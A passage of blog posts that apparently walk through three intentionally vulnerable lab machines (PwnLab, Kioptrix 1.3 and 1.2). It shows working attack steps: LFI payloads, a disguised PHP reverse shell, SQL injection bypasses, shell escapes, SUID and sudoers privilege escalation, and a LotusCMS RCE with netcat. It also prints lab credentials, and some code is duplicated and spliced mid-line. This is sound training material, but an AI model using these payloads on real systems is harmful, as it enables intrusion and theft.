| rpcinfo: 
|   program version   port/proto  service
|   100000  2,3,4        111/tcp  rpcbind
|   100000  2,3,4        111/udp  rpcbind
|   100024  1          35631/tcp  status
|_  100024  1          52870/udp  status
3306/tcp  open  mysql   MySQL 5.5.47-0+deb8u1
| mysql-info: 
|   Protocol: 10
|   Version: 5.5.47-0+deb8u1
|   Thread ID: 40
|   Capabilities flags: 63487
|   Some Capabilities: SupportsLoadDataLocal, SupportsCompression, IgnoreSpaceBeforeParenthesis, Support41Auth, LongColumnFlag, LongPassword, Speaks41ProtocolNew, Speaks41ProtocolOld, SupportsTransactions, InteractiveClient, FoundRows, IgnoreSigpipes, DontAllowDatabaseTableColumn, ODBCClient, ConnectWithDatabase, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
|   Status: Autocommit
|   Salt: cZwi(+>8;]G+>8<deP=!
|_  Auth Plugin Name: 88
35631/tcp open  status  1 (RPC #100024)
MAC Address: 08:00:27:D8:B9:5C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.65 ms 192.168.1.69

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.71 seconds
We can see there are open ports, which are 80, 111, 3306. amd 35631. 


I have tried SQL injection bypass methods, and they don't seem to work at the moment.

Let's try a nikto for the webserver and see what we can find.   

root@kali:~/Downloads/exploits# nikto -h 192.168.1.69
-
Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.69
+ Target Hostname:    192.168.1.69
+ Target Port:        80
+ Start Time:         2019-07-13 22:39:49 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Cookie PHPSESSID created without the httponly flag
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.php: Admin login page/section found.

Let's see if we can check out the /config.php file to see if there are sensitive information there.

To no avail did the config.php file bear anything interesting.

There must be some sort of LFI vulnerability with a php filter.  More information could be found here.

Following the example, we can try to put the .php filter into the LFI, such as:

http://target_ip/?page=php://filter/convert.base64-encode/resource=config
 
If we look back at the base64 encoding, we can see that it has yielded config.php to a base-64 encode.

Now, we can decode it.

PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+

When we decode it, we get:

<?php
$server      = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>

Snap! That's a good sign.

If we are lucky, we can do a remote access to mySQL in port 3306.

root@kali:~/Downloads/exploits# mysql --user=root --password --host=192.168.1.69
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 54
Server version: 5.5.47-0+deb8u1 (Debian)

Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| Users              |
+--------------------+
2 rows in set (0.00 sec)

MySQL [(none)]> use Users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [Users]> show tables;
+-----------------+
| Tables_in_Users |
+-----------------+
| users           |
+-----------------+
1 row in set (0.00 sec)

MySQL [Users]> select * from users
    -> ;
+------+------------------+
| user | pass             |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
3 rows in set (0.01 sec)

MySQL [Users]>

Under the users table, we get three password sets encoded in base64:

user:  kent      password:  JWzXuBJJNy
user:  mike     password:  SIfdsTEn6I
user:  kane     password:  iSv5Ym2GRo

These three users give us login access to each their user.

After logging in as mike, we see that there is an uploader that allows us to upload arbitrary shells. Now, we to do more recon. on:

http://target_ip/?page=php://filter/convert.base64-encode/resource=upload

After decoding the base-64 string that comes with it, we get the inner functionality of the page's source as follows:

<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
    <body>
        <form action='' method='post' enctype='multipart/form-data'>
            <input type='file' name='file' id='file' />
            <input type='submit' name='submit' value='Upload'/>
        </form>
    </body>
</html>
<?php
if(isset($_POST['submit'])) {
    if ($_FILES['file']['error'] <= 0) {
        $filename  = $_FILES['file']['name'];
        $filetype  = $_FILES['file']['type'];
        $uploaddir = 'upload/';
        $file_ext  = strrchr($filename, '.');
        $imageinfo = getimagesize($_FILES['file']['tmp_name']);
        $whitelist = array(".jpg",".jpeg",".gif",".png");

        if (!(in_array($file_ext, $whitelist))) {
            die('Not allowed extension, please upload images only.');
        }

        if(strpos($filetype,'image') === false) {
            die('Error 001');
        }

        if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
            die('Error 002');
        }

        if(substr_count($filetype, '/')>1){
            die('Error 003');
        }

        $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;

        if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
            echo "<img src=\"".$uploadfile."\"><br />";
        } el<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
    <body>
        <form action='' method='post' enctype='multipart/form-data'>
            <input type='file' name='file' id='file' />
            <input type='submit' name='submit' value='Upload'/>
        </form>
    </body>
</html>
<?php
if(isset($_POST['submit'])) {
    if ($_FILES['file']['error'] <= 0) {
        $filename  = $_FILES['file']['name'];
        $filetype  = $_FILES['file']['type'];
        $uploaddir = 'upload/';
        $file_ext  = strrchr($filename, '.');
        $imageinfo = getimagesize($_FILES['file']['tmp_name']);
        $whitelist = array(".jpg",".jpeg",".gif",".png");

        if (!(in_array($file_ext, $whitelist))) {
            die('Not allowed extension, please upload images only.');
        }

        if(strpos($filetype,'image') === false) {
            die('Error 001');
        }

        if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
            die('Error 002');
        }

        if(substr_count($filetype, '/')>1){
            die('Error 003');
        }

        $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;

        if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
            echo "<img src=\"".$uploadfile."\"><br />";
        } else {
            die('Error 4');
        }
    }
}

?>se {
            die('Error 4');
        }
    }
}

?>


By looking at the code, the uploader seems to only take .jpg, .jpeg, .gif, and .png.

Let's see if we can tuck a shell in here.

Getting hold of a PHP shell isn't too hard.  Just copy it from Kali Linux.

$ cp /usr/share/webshells/php/php-reverse-shell.php .
$ mv php-reverse-shell.php shell.gif 

Looking back at index.php, we can see that there seems to be cookie manipulation to inject "lang" cookies in there.


<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
    include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
    if (isset($_GET['page']))
    {
        include($_GET['page'].".php");
    }
    else
    {
        echo "Use this server to upload and share image files inside the intranet";
    }
?>
</center>
</body>
</html>


Let's try to get a shell by injecting our .png file into the lang cookie using BurpSuite Community edition.iSv5Ym2GRo

Once the file is added, it should look something like this.

Now, reference the cookie of lang when you are done like this.

 If we observe the left side for Burpsuite, we can see get a listener by referencing in the cookie that lang=../upload/f3035846cc279a1aff73b7c2c25367b9.gif (the path of your picture).

Thus, we have popped a reverse shell by that.  And, we are in.  

Let us meanwhile upgrade to a python pty shell.  

$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@pwnlab:/$
Now, we can su to different users and check out their directories.  

I have tried su (switching users) into different users for kent and mike.  

www-data@pwnlab:/$ su kent
su kent
Password: JWzXuBJJNy

kent@pwnlab:/$ ls
ls
bin   dev  home        lib         media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lost+found  mnt    proc  run   srv   tmp  var
kent@pwnlab:/$ cd ~
cd ~
kent@pwnlab:~$ ls
ls
kent@pwnlab:~$


There were no good results.   

The user mike didn't work when I tried to login.  Now, I am trying the user, kane.  

I will now login with kane using the 

username: kane
password: iSv5Ym2GRo


Once I am in kane's home directory, I see that there is a path that we can subvert. 

When I do a ./msgmike, I see that t<iframe src="https://giphy.com/embed/3oKIPcqmx1mpCOJJp6" width="480" height="270" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/debbyryan-debby-ryan-3oKIPcqmx1mpCOJJp6">via GIPHY</a></p>here is something wrong with the cat executable.  It has a linked path to that.


kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory

kane@pwnlab:~$ echo "/bin/bash" > cat

kane@pwnlab:~$ ls -lash msgmike
ls -lash msgmike

8.0K -rwsr-sr-x 1 mike mike 5.1K Mar 17 13:04 msgmike


kane@pwnlab:~$ echo "/bin/bash" > cat


echo "/bin/bash" > cat


kane@pwnlab:~$ chmod 777 cat


chmod 777 cat
kane@pwnlab:~$ ls -lasht cat
ls -lasht cat
4.0K -rwxrwxrwx 1 kane kane 10 Aug 12 02:52 cat
kane@pwnlab:~$ export PATH=.:$PATH
export PATH=.:$PATH


kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$ whoami
whoami
mike
mike@pwnlab:~$ cd /home/mike
cd /home/mike
mike@pwnlab:/home/mike$ ls
ls
msg2root
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: ; /bin/sh


Here, there is a command execution that can be done to get root.  


; /bin/sh

# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# whoami

whoami
root


Once we obtain root, we can finally get the flag.txt.

Alternatively, we can get r00t through the dirtycow.py exploit (a privilege escalation exploit made for vulnerable Linux kernels).

Once we do a cat /root/flag.txt, we can get this message.  Hope you enjoyed reading my detailed writeup.   


via GIPHY

Saturday, July 13, 2019

Kioptrix Level 1.3 Walkthrough

Kioptrix Level 1.3 Walkthrough:

In order to start this machine, we must start a new VMWare Workstation machine, and then power it off.  Next up, we must copy the image of the .vmdk file into the folder of Kioptrix 3.

After you have successfully booted the machine, you must do a netdiscover and figure out the IP address of the machine.  For example, the IP address I have obtained is: 192.168.1.77

Next, do an nmap on the machine using a service scan.

nmap -A -sV -p- 192.168.1.77

Nmap scan report for 192.168.1.77
Host is up (0.00059s latency).
Not shown: 39528 closed ports, 26003 filtered ports
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey: 
|   1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_  2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp  open  http        Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:EC:FC:75 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: -5h00m00s, deviation: 2h49m42s, median: -7h00m00s
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery: 
|   OS: Unix (Samba 3.0.28a)
|   Computer name: Kioptrix4
|   NetBIOS computer name: 
|   Domain name: localdomain
|   FQDN: Kioptrix4.localdomain
|_  System time: 2019-07-13T06:55:04-04:00
| smb-security-mode: 
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)

TRACEROUTE
HOP RTT     ADDRESS
1   0.59 ms 192.168.1.77

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.94 seconds
 
Let's try going to port 80 of the web server and to see what we get back.


 Looks like we can do some dirbuster work here and try to extract more directories.

Using dirbuster, we can find some interesting usernames here.

robert and john

http://192.168.1.77:80/robert/robert.php
http://192.168.1.77/john/john.php

We can now try our hands at a SQL injection bypass by using:

' or 1=1 #


Now, for the login page, just use:

username:  robert
password:  ' or 1=1 #


username:  john
password:  ' or 1=1 # 

For each of the usernames, we have entered, there is a sql injection bypass for each of the usernames we have tried.

For robert, here is the password, we get:

For john, here is the password, we get:
Now, we can try ssh-ing into the host using the found credentials.

ssh robert@192.168.1.77 with the password, ADGAdsafdfwt4gadfga==

After ssh-ing, we are given a limited shell


Use echo os.system("/bin/bash") to escape the limited shell.

root@kali:~# ssh robert@192.168.1.77
robert@192.168.1.77's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
robert:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
robert:~$ echo os.system("/bin/bash")

Now, we have an escaped shell.  

robert@Kioptrix4:~$


Now, let's check out whether Kioptrix4 has some SQL passwords hidden in the web directory.

Let's cd (change directories) into /var/www

robert@Kioptrix4:~$ cd /var/www/

Inside the /var/www/, the directory includes the sql password for the SQL database system.   

john@Kioptrix4:/var/www$ cat checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password

$db_name="members"; // Database name
$tbl_name="members"; // Table name

// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
mysql_select_db("$db_name")or die("cannot select DB");

// Define $myusername and $mypassword
$myusername=$_POST['myusername'];
$mypassword=$_POST['mypassword'];

// To protect MySQL injection (more detail about MySQL injection)
$myusername = stripslashes($myusername);
//$mypassword = stripslashes($mypassword);
$myusername = mysql_real_escape_string($myusername);
//$mypassword = mysql_real_escape_string($mypassword);

//$sql="SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'";
$result=mysql_query("SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'");
//$result=mysql_query($sql);

// Mysql_num_row is counting table row
$count=mysql_num_rows($result);
// If result matched $myusername and $mypassword, table row must be 1 row

if($count!=0){
// Register $myusername, $mypassword and redirect to file "login_success.php"
    session_register("myusername");
    session_register("mypassword");
    header("location:login_success.php?username=$myusername");
}
else {
echo "Wrong Username or Password";
print('<form method="link" action="index.php"><input type=submit value="Try Again"></form>');
}

ob_end_flush();
?>


Since there is no password for root, we can see that we can just login to the root account of sql by doing a:

mysql -u root

This is a seriously misconfigured root account.

Once we have root, we must run this:

SELECT sys_exec('chmod u+s /bin/bash');  to set the /bin/bash command to have root privileges.  

mysql> SELECT sys_exec('chmod u+s /bin/bash');   
+---------------------------------+
| sys_exec('chmod u+s /bin/bash') |
+---------------------------------+
| NULL                            |
+---------------------------------+
1 row in set (0.01 sec)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> quit
Bye
bash-3.2$ bash -p

Here's what bash -p means:

If the shell is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, no startup files are read, shell functions are not inherited from the environment, the SHELLOPTS variable, if it appears in the environment, is ignored, and the effective user id is set to the real user id. If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset. 


bash-3.2# whoami
root
bash-3.2# id
uid=1001(john) gid=1001(john) euid=0(root) groups=1001(john)
bash-3.2# cd /root
bash-3.2# ls
congrats.txt  lshell-0.9.12
bash-3.2# cat congrats.txt
Congratulations!


You've got root.  And, popped a r00t shell. 

There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.

It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.

If you haven't already, check out the other VMs available on:
www.kioptrix.com

Thanks for playing,
loneferret


K33p F1ND1N6 0-days. 
 

Friday, July 12, 2019

Kioptrix 1.2 Walkthrough Without Using SQLmap

Kioptrix Level 1.2 Walkthrough.

First, do a netdiscover to figure out which IP address hosts the Kioptrix Level 1.2 machine.

I have found out that machine's address is:  192.168.1.76

After an nmap scan of the machine using:

nmap -A -sV -p- 192.168.1.76, I get these results.


Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-12 20:23 EDT
Nmap scan report for 192.168.1.76
Host is up (0.00083s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey: 
|   1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_  2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open  http    Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags: 
|   /: 
|     PHPSESSID: 
|_      httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 00:0C:29:79:5B:BF (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.83 ms 192.168.1.76

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.34 seconds
 

It looks like we would have to map the ip address, 192.168.1.76 to kioptrix3.com

Let's modify /etc/hosts. 

To do so, by doing a nano and then by adding the lines:
www.kioptrix3.com           192.168.1.76

After, do a /etc/init.d/networking restart to restart the networking services.

When we get to the site, www.kioptrix3.com, we can find out that the CMS used for the site is LotusCMS

Let's see what we can find on Google to exploit this vulnerability.

Website for exploitation:  https://github.com/Hood3dRob1n/LotusCMS-Exploit/blob/master/lotusRCE.sh

Let's use the exploit saved to our Kali.

I will now run the exploit followed by the domain I would like to connect to, which is 192.168.1.76, by using:

./lotusRCE.sh  www.kioptrix.com


On one window, I would have a netcat listener listening at port 1234.

On the other window, I would have a RCE exploit inject a reverse shell using my LHOST, which is 192.168.1.97 and LPORT 1234.

Now, I can back connect through this method, which is netcat -e.

Now, let's do some simple recon on the host.  

hostname

Kioptrix3

whoami

www-data

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux

And, now if I do a /etc/*release*, here is what I get back.

cat /etc/*release*
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"


Now, I would want to list the users available on the system.

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
 

Now, we would like to grasp the ./bash_history from loneferret to see if we can get any juicy details.

ls -latr

total 64
-rwxrwxr-x 1 root       root       26275 Jan 12  2011 checksec.sh
-rw-r--r-- 1 loneferret loneferret   586 Apr 11  2011 .profile
-rw-r--r-- 1 loneferret loneferret  2940 Apr 11  2011 .bashrc
-rw-r--r-- 1 loneferret loneferret   220 Apr 11  2011 .bash_logout
-rw-r--r-- 1 loneferret loneferret     0 Apr 11  2011 .sudo_as_admin_successful
drwx------ 2 loneferret loneferret  4096 Apr 14  2011 .ssh
-rw------- 1 root       root          15 Apr 15  2011 .nano_history
drwxr-xr-x 5 root       root        4096 Apr 16  2011 ..
-rw-r--r-- 1 root       root         224 Apr 16  2011 CompanyPolicy.README
drwxr-xr-x 3 loneferret loneferret  4096 Apr 17  2011 .
-rw-r--r-- 1 loneferret users         13 Apr 18  2011 .bash_history

Looking into the .bash_history, I get: 

cat .bash_history
sudo ht
exit

I also see something very interesting while reading CompanyPolicy.README

cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

DG
CEO

Let's get a more advanced (tty) shell by doing:

python -c 'import pty; pty.spawn("/bin/sh")'


Now, let's check out the folders and see if we can get any sensitive information.  

cd gallery
$ ls
ls
BACK         gfooter.php     logout.php        readme.html    tags.php
db.sql         gfunctions.php  p.php           recent.php     themes
g.php         gheader.php     photos           register.php   version.txt
gadmin         index.php         photos.php        scopbin          vote.php
gallery.php  install.BAK     post_comment.php  search.php
gconfig.php  login.php         profile.php       slideshow.php
$ cat gconfig.php
cat gconfig.php
<?php
    error_reporting(0);
    /*
        A sample Gallarific configuration file. You should edit
        the installer details below and save this file as gconfig.php
        Do not modify anything else if you don't know what it is.
    */

    // Installer Details -----------------------------------------------

    // Enter the full HTTP path to your Gallarific folder below,
    // such as http://www.yoursite.com/gallery
    // Do NOT include a trailing forward slash

    $GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";

    $GLOBALS["gallarific_mysql_server"] = "localhost";
    $GLOBALS["gallarific_mysql_database"] = "gallery";
    $GLOBALS["gallarific_mysql_username"] = "root";
    $GLOBALS["gallarific_mysql_password"] = "fuckeyou";

    // Setting Details -------------------------------------------------

if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_username"], $GLOBALS["gallarific_mysql_password"])) {
        echo("A connection to the database couldn't be established: " . mysql_error());
        die();
}else {
    if(!$g_mysql_d = @mysql_select_db($GLOBALS["gallarific_mysql_database"], $g_mysql_c)) {
        echo("The Gallarific database couldn't be opened: " . mysql_error());
        die();
    }else {
        $settings=mysql_query("select * from gallarific_settings");
        if(mysql_num_rows($settings)!=0){
            while($data=mysql_fetch_array($settings)){
                $GLOBALS["{$data['settings_name']}"]=$data['settings_value'];
            }
        }
    
    }
}

?>

From this .php code, we can see that we have sensitive information in hand such as the username, which is root and the password fuckeyou.

Let's now login to mysql and see what we can find.

$ mysql -u root -p
mysql -u root -p
Enter password: fuckeyou

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 8
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| gallery            |
| mysql              |
+--------------------+
3 rows in set (0.00 sec)

mysql> use gallery;
use gallery;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> use gallery;
use gallery;
Database changed
mysql> show tables;
show tables;
+----------------------+
| Tables_in_gallery    |
+----------------------+
| dev_accounts         |
| gallarific_comments  |
| gallarific_galleries |
| gallarific_photos    |
| gallarific_settings  |
| gallarific_stats     |
| gallarific_users     |
+----------------------+
7 rows in set (0.00 sec)
mysql> select * from dev_accounts;


select * from dev_accounts;
+----+------------+----------------------------------+
| id | username   | password                         |
+----+------------+----------------------------------+
|  1 | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 |
|  2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
2 rows in set (0.09 sec)

Aha.  Now, we have the password hash for loneferret, the user.

+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
| userid | username | password | usertype  | firstname | lastname | email | datejoined | website | issuperuser | photo | joincode |
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
|      1 | admin    | n0t7t1k4 | superuser | Super     | User     |       | 1302628616 |         |           1 |       |          |
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
1 row in set (0.01 sec)

Instead of cracking hash locally, let's see if we can crack it faster using www.crackstation.net


We get the result, starwars, as the password.

Now, we get a chance to ssh into the server using the credentials we have just found.

user:  loneferret
password:  starwars

ssh loneferret@192.168.1.76
Then type starwars as the password.

Do a sudo -l to see which programs run as root.

loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht


Next, edit the file of your choice with ht 

Now, type in sudo ht

Go to File and then navigate to /etc/sudoers.  


For privilege escalation, make sure you add /bin/bash to the line of:
loneferret.

Now, we can take advantage of this condition and escalate to a r00t shell by doing:

sudo /bin/bash

Now, we have a root shell.

loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# cd /root
root@Kioptrix3:/root# ls
Congrats.txt  ht-2.0.18
root@Kioptrix3:/root# cat Congrats.txt


We are then rewarded by a Congrats.txt message.

Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.

Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.

The object is to learn, do some research and have a little (legal)
fun in the process.


I hope you enjoyed this third challenge.

Steven McElrea
aka loneferret
http://www.kioptrix.com


Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.

Main page CMS:
http://www.lotuscms.org

Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/

The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/


Also, all pictures were taken from Google Images, so being part of the
public domain I used them.

Happy Rooting.  :)


--Nathe

Troll 2 Walkthrough

Troll 2 Walkthrough: Reconnaissance / Enumeration Let's start with a basic nmap to the victim server.  nmap -A -sV -sC 192.168.1.7...